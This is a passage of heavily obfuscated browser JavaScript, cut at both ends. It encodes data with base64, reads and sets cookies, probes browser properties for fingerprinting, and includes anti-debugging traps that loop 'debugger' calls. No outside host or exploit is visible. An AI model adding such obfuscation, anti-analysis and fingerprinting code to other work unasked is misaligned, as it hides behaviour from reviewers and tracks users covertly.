'\x58\x48\x5a\x79')](_0x3eb18a[_0xbc23('0x14', '\x53\x74\x4d\x75')](_0x3eb18a[_0xbc23('0x15', '\x76\x32\x58\x55')](_0x173043,0xf),0x2),_0x3eb18a[_0xbc23('0x16', '\x62\x5a\x36\x6c')](_0x3eb18a[_0xbc23('0x17', '\x45\x54\x23\x55')](_0x1bab05,0xc0),0x6)));continue;case'\x32':_0x1bab05=_0x241287[_0xbc23('0x18', '\x2a\x55\x58\x33')](_0x2d7f9f++);continue;case'\x33':_0x12d26d+=_0x4a6104[_0xbc23('0x19', '\x36\x45\x6c\x36')](_0x3eb18a[_0xbc23('0x1a', '\x50\x74\x48\x47')](_0x3eb18a[_0xbc23('0x1b', '\x74\x49\x6f\x62')](_0x3eb18a[_0xbc23('0x1c', '\x55\x56\x52\x6b')](_0x594bed,0x3),0x4),_0x3eb18a[_0xbc23('0x1d', '\x33\x70\x29\x67')](_0x3eb18a[_0xbc23('0x1e', '\x43\x47\x7a\x29')](_0x173043,0xf0),0x4)));continue;case'\x34':_0x12d26d+=_0x4a6104[_0xbc23('0x1f', '\x31\x70\x79\x59')](_0x3eb18a[_0xbc23('0x20', '\x55\x56\x52\x6b')](_0x594bed,0x2));continue;case'\x35':_0x594bed=_0x3eb18a[_0xbc23('0x21', '\x55\x56\x52\x6b')](_0x241287[_0xbc23('0x22', '\x66\x62\x75\x69')](_0x2d7f9f++),0xff);continue;case'\x36':_0x173043=_0x241287[_0xbc23('0x23', '\x2a\x39\x32\x70')](_0x2d7f9f++);continue;case'\x37':if(_0x3eb18a[_0xbc23('0x24', '\x66\x62\x75\x69')](_0x2d7f9f,_0x1a42af)){_0x12d26d+=_0x4a6104[_0xbc23('0x25', '\x37\x48\x65\x68')](_0x3eb18a[_0xbc23('0x26', '\x28\x42\x4b\x71')](_0x594bed,0x2));_0x12d26d+=_0x4a6104[_0xbc23('0x27', '\x33\x42\x6d\x53')](_0x3eb18a[_0xbc23('0x28', '\x6f\x79\x36\x36')](_0x3eb18a[_0xbc23('0x29', '\x69\x4d\x25\x78')](_0x3eb18a[_0xbc23('0x2a', '\x63\x77\x72\x59')](_0x594bed,0x3),0x4),_0x3eb18a[_0xbc23('0x26', '\x28\x42\x4b\x71')](_0x3eb18a[_0xbc23('0x2b', '\x66\x62\x75\x69')](_0x173043,0xf0),0x4)));_0x12d26d+=_0x4a6104[_0xbc23('0x2c', '\x63\x21\x70\x63')](_0x3eb18a[_0xbc23('0x2d', '\x4b\x67\x5b\x51')](_0x173043&0xf,0x2));_0x12d26d+='\x3d';break;}continue;case'\x38':if(_0x3eb18a[_0xbc23('0x2e', '\x23\x73\x32\x4c')](_0x2d7f9f,_0x1a42af)){_0x12d26d+=_0x4a6104[_0xbc23('0x2f', '\x76\x32\x58\x55')](_0x3eb18a[_0xbc23('0x30', '\x30\x32\x58\x5d')](_0x594bed,0x2));_0x12d26d+=_0x4a6104[_0xbc23('0x31', '\x25\x56\x78\x24')](_0x3eb18a[_0xbc23('0x32', '\x47\x39\x23\x2a')](_0x3eb18a[_0xbc23('0x33', '\x6f\x51\x55\x66')](_0x594bed,0x3),0x4));_0x12d26d+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x12d26d,_0x2d7f9f,_0x1a42af;continue;case'\x32':_0x2d7f9f=0x0;continue;case'\x33':_0x1a42af=_0x241287[_0xbc23('0x34', '\x6f\x51\x55\x66')];continue;case'\x34':var _0x4a6104=_0xbc23('0x35', '\x33\x70\x29\x67');continue;case'\x35':_0x12d26d='';continue;case'\x36':return _0x12d26d;continue;case'\x37':var _0x594bed,_0x173043,_0x1bab05;continue;}break;}}function _0x35b08b(_0x55ba74){var _0x2fec96=_0x63b2da(this,function(){var _0x1fc4e9=function(){return'\x64\x65\x76';},_0x20cca7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b642a=function(){var _0x564788=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x564788['\x74\x65\x73\x74'](_0x1fc4e9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57b3b9=function(){var _0x1e715d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1e715d['\x74\x65\x73\x74'](_0x20cca7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c11fd=function(_0x2d3102){var _0x28906e=~-0x1>>0x1+0xff%0x0;if(_0x2d3102['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x28906e)){_0x11d2ef(_0x2d3102);}};var _0x11d2ef=function(_0x465aac){var _0x2afdad=~-0x4>>0x1+0xff%0x0;if(_0x465aac['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2afdad){_0x2c11fd(_0x465aac);}};if(!_0x4b642a()){if(!_0x57b3b9()){_0x2c11fd('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c11fd('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c11fd('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2fec96();return function(_0x1af298){_0x5caf2b+=_0x1af298;return _0x20c212[_0xbc23('0x36', '\x74\x49\x6f\x62')](_0x55ba74,_0x1af298);};}function _0x365e2f(){var _0x5b9fd9={'\x55\x70\x64':function _0x3bf637(_0x556a81,_0x3da4e9){return _0x556a81<_0x3da4e9;},'\x74\x63\x61':function _0x198616(_0x8a54e4,_0x1924f3){return _0x8a54e4+_0x1924f3;},'\x4b\x50\x4d':function _0x3d28f1(_0x2c708e){return _0x2c708e();}};var _0x393b81=_0xbc23('0x37', '\x6f\x51\x55\x66')[_0xbc23('0x38', '\x66\x62\x75\x69')]('\x7c'),_0x174183=0x0;while(!![]){switch(_0x393b81[_0x174183++]){case'\x30':for(var _0x2b0aad=0x0;_0x5b9fd9[_0xbc23('0x39', '\x47\x39\x23\x2a')](_0x2b0aad,_0x10f6b7[_0xbc23('0x3a', '\x44\x48\x79\x65')]);_0x2b0aad++){var _0x4af930=_0x10f6b7[_0x2b0aad][_0xbc23('0x3b', '\x45\x54\x23\x55')](0x0,_0x10f6b7[_0x2b0aad][_0xbc23('0x3c', '\x45\x54\x23\x55')]('\x3d'));var _0x9b0209=_0x10f6b7[_0x2b0aad][_0xbc23('0x3d', '\x66\x71\x6a\x69')](_0x5b9fd9[_0xbc23('0x3e', '\x43\x47\x7a\x29')](_0x10f6b7[_0x2b0aad][_0xbc23('0x3f', '\x58\x48\x5a\x79')]('\x3d'),0x1),_0x10f6b7[_0x2b0aad][_0xbc23('0x40', '\x53\x74\x4d\x75')]);if(_0x3d84ea[_0xbc23('0x41', '\x29\x72\x6f\x55')](_0x4af930)){_0xc94822[_0xc94822[_0xbc23('0x42', '\x2a\x39\x32\x70')]]=_0x9b0209;}}continue;case'\x31':var _0x10f6b7=_0x308715[_0xbc23('0x43', '\x45\x54\x23\x55')][_0xbc23('0x44', '\x31\x70\x79\x59')]('\x3b');continue;case'\x32':var _0xc94822=new _0x413d66[_0xbc23('0x45', '\x6c\x62\x30\x69')]();continue;case'\x33':_0x5b9fd9[_0xbc23('0x46', '\x38\x26\x6e\x6b')](_0xde64a3);continue;case'\x34':var _0x3d84ea=new _0x413d66[_0xbc23('0x47', '\x6c\x23\x6f\x68')](_0xbc23('0x48', '\x36\x45\x6c\x36'));continue;case'\x35':return _0xc94822;continue;}break;}}function _0x44e3ea(_0x4375ab){var _0x39c11b={'\x47\x4d\x52':function _0x8f4f13(_0x4bfd35,_0x5e2a06){return _0x4bfd35+_0x5e2a06;},'\x4c\x63\x70':function _0x4a322e(_0x4462d7,_0x825803,_0x43d6e7,_0xdf7dd4){return _0x4462d7(_0x825803,_0x43d6e7,_0xdf7dd4);},'\x65\x71\x6e':function _0x198d3e(_0x5086db,_0xf7f4a5){return _0x5086db<_0xf7f4a5;},'\x6b\x5a\x55':function _0x28b20a(_0x930c1c,_0x24704a){return _0x930c1c(_0x24704a);},'\x51\x68\x5a':function _0x2de3f9(_0x3771b7,_0x4edf22){return _0x3771b7+_0x4edf22;},'\x4e\x57\x62':function _0x39c0d6(_0x788010,_0x112941){return _0x788010(_0x112941);},'\x70\x47\x79':function _0x16e385(_0x48544c,_0x4f358b){return _0x48544c+_0x4f358b;},'\x47\x6a\x6e':function _0x190e50(_0x435026,_0x47335b){return _0x435026+_0x47335b;},'\x51\x53\x54':function _0x2716d0(_0x4ae22c,_0x16dcf7,_0x224168){return _0x4ae22c(_0x16dcf7,_0x224168);},'\x41\x59\x4e':function _0x36198a(_0x4fc4e7,_0x1a56f6){return _0x4fc4e7-_0x1a56f6;},'\x6c\x5a\x73':function _0x1f6a0f(_0x34eb40,_0x495b4c){return _0x34eb40<_0x495b4c;},'\x6f\x70\x50':function _0x3dc463(_0x3d5229,_0x368279){return _0x3d5229%_0x368279;},'\x74\x4a\x77':function _0x1c8d43(_0x21b2fa){return _0x21b2fa();},'\x4b\x4c\x49':function _0x5c01dd(_0xf3485b,_0x3e393e){return _0xf3485b+_0x3e393e;},'\x6a\x63\x4f':function _0x37cd16(_0x310293){return _0x310293();},'\x74\x65\x62':function _0x321954(_0x3f2043){return _0x3f2043();},'\x69\x6f\x5a':function _0x363cb3(_0x53c2ce,_0x49bd63){return _0x53c2ce+_0x49bd63;}};var _0x2bc31d=_0xbc23('0x49', '\x4b\x67\x5b\x51')[_0xbc23('0x4a', '\x63\x77\x72\x59')]('\x7c'),_0x6ba20f=0x0;while(!![]){switch(_0x2bc31d[_0x6ba20f++]){case'\x30':while(--_0x50b5c5){_0x23bc42=_0x39c11b[_0xbc23('0x4b', '\x31\x70\x79\x59')](_0x23bc42[_0xbc23('0x4c', '\x64\x4c\x44\x51')](0x1),_0x23bc42[0x0]);}continue;case'\x31':_0x39c11b[_0xbc23('0x4d', '\x76\x32\x58\x55')](_0xec230a,_0xbc23('0x4e', '\x47\x39\x23\x2a'),_0x2edafa,0x14);continue;case'\x32':var _0x484403=new _0x413d66[_0xbc23('0x4f', '\x55\x61\x75\x4e')](_0x47d901[_0xbc23('0x50', '\x6b\x6f\x28\x73')]);continue;case'\x33':for(var _0x111f32=0x0;_0x39c11b[_0xbc23('0x51', '\x50\x54\x31\x77')](_0x111f32,_0x47d901[_0xbc23('0x52', '\x6d\x5d\x28\x5a')]);_0x111f32++){_0x484403[_0x111f32]=_0x39c11b[_0xbc23('0x53', '\x6b\x6f\x28\x73')](_0x49bbae,_0x39c11b[_0xbc23('0x54', '\x45\x54\x23\x55')](_0x4375ab,_0x47d901[_0x111f32]));}continue;case'\x34':var _0x2edafa;continue;case'\x35':_0x2edafa=_0x39c11b[_0xbc23('0x55', '\x58\x48\x5a\x79')](btoa,_0x39c11b[_0xbc23('0x56', '\x6f\x79\x36\x36')](_0x39c11b[_0xbc23('0x57', '\x37\x48\x65\x68')](_0x39c11b[_0xbc23('0x58', '\x25\x56\x78\x24')](_0x39c11b[_0xbc23('0x59', '\x5b\x4f\x70\x68')](_0x39c11b[_0xbc23('0x5a', '\x43\x47\x7a\x29')](_0xbc23,_0x39c11b[_0xbc23('0x5b', '\x69\x4d\x25\x78')](_0xc23b[_0xbc23('0x5c', '\x33\x42\x6d\x53')],0x1),_0x2ba1b4[_0xbc23('0x4c', '\x64\x4c\x44\x51')](0x0,0x5)),_0xbc23('0x5d', '\x64\x4c\x44\x51')),_0x244c90),_0xbc23('0x5e', '\x6f\x79\x36\x36')),_0x15d874));continue;case'\x36':_0xc23b[_0xbc23('0x5f', '\x44\x48\x79\x65')](_0x39c11b[_0xbc23('0x60', '\x61\x5a\x6e\x37')](btoa,_0x4375ab));continue;case'\x37':for(var _0x111f32=0x0;_0x39c11b[_0xbc23('0x61', '\x31\x58\x71\x67')](_0x111f32,_0x2ba1b4[_0xbc23('0x62', '\x23\x73\x32\x4c')]);_0x111f32++){_0x15d874+=_0x39c11b[_0xbc23('0x63', '\x63\x77\x72\x59')](_0x2ba1b4[_0xbc23('0x64', '\x5a\x7a\x32\x41')](_0x111f32),_0x244c90[_0xbc23('0x65', '\x64\x4c\x44\x51')](_0x39c11b[_0xbc23('0x66', '\x29\x72\x6f\x55')](_0x111f32,_0x244c90[_0xbc23('0x3a', '\x44\x48\x79\x65')])))[_0xbc23('0x67', '\x2a\x39\x32\x70')](0x10);}continue;case'\x38':_0xc23b[_0xbc23('0x68', '\x5b\x4f\x70\x68')]();continue;case'\x39':_0x39c11b[_0xbc23('0x69', '\x50\x54\x31\x77')](_0xde64a3);continue;case'\x31\x30':var _0x44d2d7=_0xbc23('0x6a', '\x2a\x39\x32\x70');continue;case'\x31\x31':var _0x23bc42=_0x44d2d7;continue;case'\x31\x32':var _0x244c90=_0x484403[_0xbc23('0x6b', '\x50\x74\x48\x47')]();continue;case'\x31\x33':while(--_0x4aff87){_0x44d2d7=_0x39c11b[_0xbc23('0x6c', '\x6d\x5d\x28\x5a')](_0x44d2d7[_0xbc23('0x6d', '\x50\x74\x48\x47')](0x1),_0x44d2d7[0x0]);}continue;case'\x31\x34':var _0x15d874='';continue;case'\x31\x35':var _0x4aff87=0x6;continue;case'\x31\x36':var _0x47d901=_0x39c11b[_0xbc23('0x6e', '\x6c\x23\x6f\x68')](_0x365e2f);continue;case'\x31\x37':_0x39c11b[_0xbc23('0x6f', '\x62\x5a\x36\x6c')](_0xde64a3);continue;case'\x31\x38':var _0xf8dbe1='\x8a\xd0\xa8\x76\x7a\x59\x62\xd6';var _0xd4bda4=_0xf8dbe1['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xb51120=_0xf8dbe1['\x73\x75\x62\x73\x74\x72'](0x1);var _0xe09645='\x96\x20\x74\x2b\xb4\xcd\xf0\x14';var _0x8fee87=0x2;var _0xabbb43=0x0;var _0x807160=[];for(var _0x3343c7=0x0;_0x3343c7<_0xe09645['\x6c\x65\x6e\x67\x74\x68'];_0x3343c7++){_0x807160['\x70\x75\x73\x68'](_0x3343c7);}var _0x816d54=_0x807160.map(function(_0x793baf){return (_0x807160[_0x793baf]%_0x8fee87)?'':_0xe09645[_0x793baf];})['\x6a\x6f\x69\x6e']('');var _0xbf8f6e=_0x807160.map(function(_0x988174){return (_0x807160[_0x988174]%_0x8fee87)?_0xe09645[_0x988174]:'';})['\x6a\x6f\x69\x6e']('');var _0xf44594=[];for(var _0x1b7428=0x0;_0x1b7428<_0x816d54['\x6c\x65\x6e\x67\x74\x68']+_0xbf8f6e['\x6c\x65\x6e\x67\x74\x68'];_0x1b7428++){_0xf44594['\x70\x75\x73\x68'](_0x1b7428);}var _0xeee250=_0xf44594.map(function(_0x81ebf5){return _0x81ebf5%_0x8fee87==_0xabbb43?_0x816d54[_0x81ebf5/_0x8fee87]:_0xbf8f6e[_0x81ebf5/_0x8fee87|_0xabbb43];})['\x6a\x6f\x69\x6e']('');var _0x982833='\x7a\x2e\xa5\x64\xfd\x4a\xea\xdc';var _0x4c2023=0x2;var _0x86afff=0x0;var _0x92cda8=[];for(var _0x1bad50=0x0;_0x1bad50<_0x982833['\x6c\x65\x6e\x67\x74\x68'];_0x1bad50++){_0x92cda8['\x70\x75\x73\x68'](_0x1bad50);}var _0xc9acf7=_0x92cda8.map(function(_0x2f2ab4){return (_0x92cda8[_0x2f2ab4]%_0x4c2023)?'':_0x982833[_0x2f2ab4];})['\x6a\x6f\x69\x6e']('');var _0x58fc74=_0x92cda8.map(function(_0x37f35c){return (_0x92cda8[_0x37f35c]%_0x4c2023)?_0x982833[_0x37f35c]:'';})['\x6a\x6f\x69\x6e']('');var _0x1037ae=[];for(var _0x479e0d=0x0;_0x479e0d<_0xc9acf7['\x6c\x65\x6e\x67\x74\x68']+_0x58fc74['\x6c\x65\x6e\x67\x74\x68'];_0x479e0d++){_0x1037ae['\x70\x75\x73\x68'](_0x479e0d);}var _0xfd2f8f=_0x1037ae.map(function(_0x21d8c3){return _0x21d8c3%_0x4c2023==_0x86afff?_0xc9acf7[_0x21d8c3/_0x4c2023]:_0x58fc74[_0x21d8c3/_0x4c2023|_0x86afff];})['\x6a\x6f\x69\x6e']('');var _0x2ba1b4=_0xbc23('0x71', _0xeee250);continue;case'\x31\x39':var _0x50b5c5=_0x39c11b[_0xbc23('0x72', '\x25\x56\x78\x24')](_0x44d2d7[_0xbc23('0x52', '\x6d\x5d\x28\x5a')],0x4);continue;}break;}}function _0x49bbae(_0x3b9f54){var _0x1aac94=0x0;for(var _0x497782=0x0;_0x20c212[_0xbc23('0x73', '\x33\x42\x6d\x53')](_0x497782,_0x3b9f54[_0xbc23('0x74', '\x55\x56\x52\x6b')]);_0x497782++){_0x1aac94+=_0x3b9f54[_0xbc23('0x75', '\x43\x47\x7a\x29')](_0x497782);}_0x20c212[_0xbc23('0x76', '\x38\x26\x6e\x6b')](_0xde64a3);return _0x1aac94;}function _0xec230a(_0x2b2e22,_0x224c5b,_0x5b7afa){var _0x18d967='';if(_0x5b7afa){var _0x15477c=new _0x413d66[_0xbc23('0x77', '\x37\x25\x7a\x6e')]();_0x15477c[_0xbc23('0x78', '\x33\x70\x29\x67')](_0x20c212[_0xbc23('0x79', '\x6f\x79\x36\x36')](_0x15477c[_0xbc23('0x7a', '\x63\x77\x72\x59')](),_0x20c212[_0xbc23('0x7b', '\x5e\x44\x64\x64')](_0x5b7afa,0x3e8)));var _0x18d967=_0x20c212[_0xbc23('0x7c', '\x2a\x39\x32\x70')](_0xbc23('0x7d', '\x37\x25\x7a\x6e'),_0x15477c[_0xbc23('0x7e', '\x6f\x51\x55\x66')]());}_0x308715[_0xbc23('0x7f', '\x36\x45\x6c\x36')]=_0x20c212[_0xbc23('0x80', '\x50\x54\x31\x77')](_0x20c212[_0xbc23('0x81', '\x62\x5a\x36\x6c')](_0x20c212[_0xbc23('0x82', '\x29\x72\x6f\x55')](_0x20c212[_0xbc23('0x83', '\x62\x5a\x36\x6c')](_0x2b2e22,'\x3d'),_0x224c5b),_0x18d967),_0xbc23('0x84', '\x76\x32\x58\x55'));}function _0x2b4abd(){function _0xfdb660(_0xb961af){if(_0x20c212[_0xbc23('0x85', '\x43\x47\x7a\x29')](_0x20c212[_0xbc23('0x86', '\x5d\x5d\x44\x40')]('',_0x20c212[_0xbc23('0x87', '\x2a\x55\x58\x33')](_0xb961af,_0xb961af))[_0xbc23('0x88', '\x64\x4c\x44\x51')],0x1)||_0x20c212[_0xbc23('0x89', '\x29\x72\x6f\x55')](_0x20c212[_0xbc23('0x8a', '\x4b\x67\x5b\x51')](_0xb961af,0x14),0x0)){(function(){}[_0xbc23('0x8b', '\x5e\x44\x64\x64')](_0xbc23('0x8c', '\x5a\x7a\x32\x41'))());}else{(function(){}[_0xbc23('0x8d', '\x76\x32\x58\x55')](_0xbc23('0x8e', '\x66\x71\x6a\x69'))());}return _0x20c212[_0xbc23('0x8f', '\x50\x54\x31\x77')](_0xfdb660,++_0xb961af);}try{return _0x20c212[_0xbc23('0x90', '\x2a\x39\x32\x70')](_0xfdb660,0x0);}catch(_0x2cf1eb){}};function _0xde64a3(){if(_0x20c212[_0xbc23('0x91', '\x63\x21\x70\x63')](_0x20c212[_0xbc23('0x92', '\x28\x42\x4b\x71')](new _0x413d66[_0xbc23('0x93', '\x43\x47\x7a\x29')]()[_0xbc23('0x94', '\x6c\x23\x6f\x68')](),_0x2502c7),0x1f4)){_0x20c212[_0xbc23('0x95', '\x33\x42\x6d\x53')](_0x2b4abd);}}function _0x587734(_0x4d5519){var _0x4b27ac={'\x4c\x70\x6e':function _0x4f9b07(_0x5528a2,_0x4ead38){return _0x5528a2<_0x4ead38;},'\x52\x77\x41':function _0x113f13(_0x135e86,_0x44b10c){return _0x135e86<_0x44b10c;},'\x4e\x6f\x54':function _0x2f8845(_0x3174aa,_0x4b7f06){return _0x3174aa!==_0x4b7f06;},'\x67\x73\x48':function _0x441bcd(_0x4c4b68){return _0x4c4b68();},'\x42\x56\x77':function _0xd6a182(_0x5c5494,_0x212ca1){return _0x5c5494(_0x212ca1);},'\x79\x53\x66':function _0x4e4aed(_0x1c467a,_0x3520e1){return _0x1c467a+_0x3520e1;},'\x4e\x78\x55':function _0x31aa83(_0x59800d,_0x22c1be){return _0x59800d(_0x22c1be);},'\x61\x73\x6b':function _0x34b8a2(_0x48eafb){return _0x48eafb();},'\x74\x64\x46':function _0x1ea572(_0x41a87d,_0xe269c7){return _0x41a87d===_0xe269c7;},'\x50\x5a\x75':function _0x410e49(_0x79cd85,_0x32f327){return _0x79cd85(_0x32f327);},'\x6d\x52\x76':function _0x5e5efc(_0x49db7b,_0x1b8355){return _0x49db7b+_0x1b8355;},'\x41\x56\x64':function _0x8b26d9(_0x20bb27,_0x84a2d2){return _0x20bb27(_0x84a2d2);},'\x6c\x6c\x62':function _0x2d855(_0x4c2ba4,_0x26dc9c){return _0x4c2ba4+_0x26dc9c;},'\x66\x51\x68':function _0x266a34(_0x3f8657,_0x130687){return _0x3f8657(_0x130687);},'\x65\x5a\x56':function _0x53c10b(_0x43f161,_0x2b4f56){return _0x43f161(_0x2b4f56);},'\x79\x44\x44':function _0x132acb(_0x4a8194,_0x2b2aa9){return _0x4a8194<_0x2b2aa9;},'\x51\x4a\x55':function _0x9e8f4b(_0x77a931,_0x54cfd8){return _0x77a931(_0x54cfd8);},'\x58\x78\x48':function _0x215c95(_0x123bac,_0x14f653){return _0x123bac+_0x14f653;},'\x58\x74\x7a':function _0x21ece8(_0x39c83e,_0x17e8dd){return _0x39c83e==_0x17e8dd;},'\x42\x4b\x4f':function _0x3e72be(_0x1e072,_0x291233){return _0x1e072==_0x291233;},'\x52\x67\x6e':function _0x35cbeb(_0x20c264,_0x22aa08){return _0x20c264(_0x22aa08);},'\x49\x4f\x75':function _0x4ba32d(_0x376989,_0x43f55a){return _0x376989===_0x43f55a;},'\x5a\x45\x65':function _0x484db3(_0x119262,_0x2cdcdb){return _0x119262>_0x2cdcdb;},'\x44\x4e\x53':function _0x1cf394(_0xc7f028,_0x345eea){return _0xc7f028(_0x345eea);},'\x7a\x6c\x67':function _0x1fbc0f(_0x4afeb2,_0x1708e2){return _0x4afeb2===_0x1708e2;},'\x69\x6a\x4a':function _0x33bf8b(_0x270e74,_0x564065){return _0x270e74+_0x564065;},'\x49\x48\x42':function _0x56ba64(_0xa1b217,_0x222768){return _0xa1b217<_0x222768;}};var _0x3f77e7=_0xbc23('0x96', '\x74\x57\x40\x31')[_0xbc23('0x97', '\x30\x32\x58\x5d')]('\x7c'),_0x8e9e33=0x0;while(!![]){switch(_0x3f77e7[_0x8e9e33++]){case'\x30':var _0x4b907f='';continue;case'\x31':var _0x34977f=_0xbc23('0x98', '\x6f\x51\x55\x66');continue;case'\x32':for(var _0x5c6749=0x0;_0x4b27ac[_0xbc23('0x99', '\x2a\x55\x58\x33')](_0x5c6749,0x8);_0x5c6749++){_0x45e0b8+=_0x34977f[_0x5c6749];}continue;case'\x33':return _0x125220[_0xbc23('0x9a', '\x69\x4d\x25\x78')]();continue;case'\x34':for(var _0x25a81c=0x0;_0x4b27ac[_0xbc23('0x9b', '\x28\x42\x4b\x71')](_0x25a81c,_0x4d5519[_0xbc23('0x9c', '\x30\x32\x58\x5d')]);_0x25a81c++){var _0x353120=_0x4d5519[_0x25a81c][0x0];var _0x35af07=_0x4d5519[_0x25a81c][0x2];switch(_0x4d5519[_0x25a81c][0x1]){case _0xbc23('0x9d', '\x53\x74\x4d\x75'):try{if(_0x4b27ac[_0xbc23('0x9e', '\x47\x39\x23\x2a')](typeof _0x4b27ac[_0xbc23('0x9f', '\x74\x49\x6f\x62')](_0x35af07),_0xbc23('0xa0', '\x31\x70\x79\x59'))){_0x125220[_0x125220[_0xbc23('0xa1', '\x62\x5a\x36\x6c')]]=_0x4b27ac[_0xbc23('0xa2', '\x50\x74\x48\x47')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xa3', '\x31\x58\x71\x67')](_0x353120,_0xbc23('0xa4', '\x50\x54\x31\x77')));}else{_0x125220[_0x125220[_0xbc23('0xa5', '\x66\x62\x75\x69')]]=_0x4b27ac[_0xbc23('0xa6', '\x69\x4d\x25\x78')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xa7', '\x2a\x39\x32\x70')](_0x353120,_0xbc23('0xa8', '\x29\x72\x6f\x55')));}}catch(_0x436328){_0x125220[_0x125220[_0xbc23('0xa9', '\x33\x70\x29\x67')]]=_0x4b27ac[_0xbc23('0xaa', '\x30\x32\x58\x5d')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xa3', '\x31\x58\x71\x67')](_0x353120,_0xbc23('0xab', '\x62\x5a\x36\x6c')));}break;case _0xbc23('0xac', '\x2a\x55\x58\x33'):try{try{_0x8b5b6b=_0x4b27ac[_0xbc23('0xad', '\x5d\x5d\x44\x40')](_0x35af07);if(_0x4b27ac[_0xbc23('0xae', '\x63\x21\x70\x63')](typeof _0x8b5b6b,_0xbc23('0xaf', '\x5b\x4f\x70\x68'))){_0x125220[_0x125220[_0xbc23('0x52', '\x6d\x5d\x28\x5a')]]=_0x4b27ac[_0xbc23('0xb0', '\x5e\x44\x64\x64')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xb1', '\x5e\x44\x64\x64')](_0x353120,_0xbc23('0xb2', '\x5e\x44\x64\x64')));}else if(_0x4b27ac[_0xbc23('0xb3', '\x55\x56\x52\x6b')](_0x8b5b6b,null)){_0x125220[_0x125220[_0xbc23('0xb4', '\x50\x74\x48\x47')]]=_0x4b27ac[_0xbc23('0xb5', '\x6c\x23\x6f\x68')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xb6', '\x33\x70\x29\x67')](_0x353120,_0xbc23('0xb7', '\x4c\x75\x61\x42')));}else{_0x125220[_0x125220[_0xbc23('0xb8', '\x69\x4d\x25\x78')]]=_0x4b27ac[_0xbc23('0xb9', '\x55\x61\x75\x4e')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xb1', '\x5e\x44\x64\x64')](_0x353120+'\x3d',_0x8b5b6b[_0xbc23('0xba', '\x50\x54\x31\x77')]()));}}catch(_0x2fa7a6){_0x125220[_0x125220[_0xbc23('0x88', '\x64\x4c\x44\x51')]]=_0x4b27ac[_0xbc23('0xbb', '\x28\x42\x4b\x71')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xbc', '\x6b\x6f\x28\x73')](_0x353120,_0xbc23('0xbd', '\x6c\x62\x30\x69')));break;}break;}catch(_0x25bfe0){_0x125220[_0x125220[_0xbc23('0xbe', '\x45\x54\x23\x55')]]=_0x4b27ac[_0xbc23('0xbf', '\x29\x72\x6f\x55')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xc0', '\x4b\x67\x5b\x51')](_0x4b27ac[_0xbc23('0xc1', '\x23\x73\x32\x4c')](_0x353120,'\x3d'),_0x25bfe0));}break;case _0xbc23('0xc2', '\x61\x5a\x6e\x37'):try{var _0x4ef3f9=_0xbc23('0xc3', '\x5b\x4f\x70\x68')[_0xbc23('0xc4', '\x33\x70\x29\x67')]('\x7c'),_0x51bbb2=0x0;while(!![]){switch(_0x4ef3f9[_0x51bbb2++]){case'\x30':try{_0x59af92=_0x45abe8[_0xbc23('0xc5', '\x6f\x51\x55\x66')]('\x69');}catch(_0x35bad2){_0x125220[_0x125220[_0xbc23('0xc6', '\x37\x25\x7a\x6e')]]=_0x4b27ac[_0xbc23('0xc7', '\x62\x5a\x36\x6c')](_0x4ca7cb,_0xbc23('0xc8', '\x6f\x51\x55\x66'));break;}continue;case'\x31':for(var _0x59af92=0x0;_0x4b27ac[_0xbc23('0xc9', '\x37\x25\x7a\x6e')](_0x59af92,_0x45abe8[_0xbc23('0xca', '\x76\x32\x58\x55')]);_0x59af92++){_0x125220[_0x125220[_0xbc23('0xcb', '\x2a\x55\x58\x33')]]=_0x4b27ac[_0xbc23('0xcc', '\x5d\x5d\x44\x40')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xcd', '\x28\x42\x4b\x71')](_0xbc23('0xce', '\x33\x70\x29\x67'),_0x45abe8[_0x59af92]));}continue;case'\x32':var _0x45abe8=[];continue;case'\x33':try{var _0x1091ca=_0x2d30c8[_0xbc23('0xcf', '\x47\x39\x23\x2a')][_0xbc23('0xcb', '\x2a\x55\x58\x33')];if(_0x4b27ac[_0xbc23('0xd0', '\x53\x74\x4d\x75')](_0x1091ca,0x0)||_0x4b27ac[_0xbc23('0xd1', '\x74\x49\x6f\x62')](_0x1091ca,null)){_0x125220[_0x125220[_0xbc23('0x88', '\x64\x4c\x44\x51')]]=_0x4ca7cb(_0xbc23('0xd2', '\x59\x77\x49\x4e'));break;}}catch(_0x45923f){_0x125220[_0x125220[_0xbc23('0xd3', '\x6f\x79\x36\x36')]]=_0x4b27ac[_0xbc23('0xd4', '\x66\x62\x75\x69')](_0x4ca7cb,_0xbc23('0xd5', '\x5e\x44\x64\x64'));break;}continue;case'\x34':for(var _0x59af92=0x0;_0x4b27ac[_0xbc23('0xd6', '\x29\x72\x6f\x55')](_0x59af92,_0x2d30c8[_0xbc23('0xd7', '\x74\x49\x6f\x62')][_0xbc23('0xd8', '\x38\x26\x6e\x6b')]);_0x59af92++){var _0x43eeaf=_0xbc23('0xd9', '\x55\x61\x75\x4e')[_0xbc23('0xda', '\x23\x73\x32\x4c')]('\x7c'),_0x53629c=0x0;while(!![]){switch(_0x43eeaf[_0x53629c++]){case'\x30':var _0x41c25c=_0x2d30c8[_0xbc23('0xdb', '\x6f\x51\x55\x66')][_0x59af92][_0xbc23('0xdc', 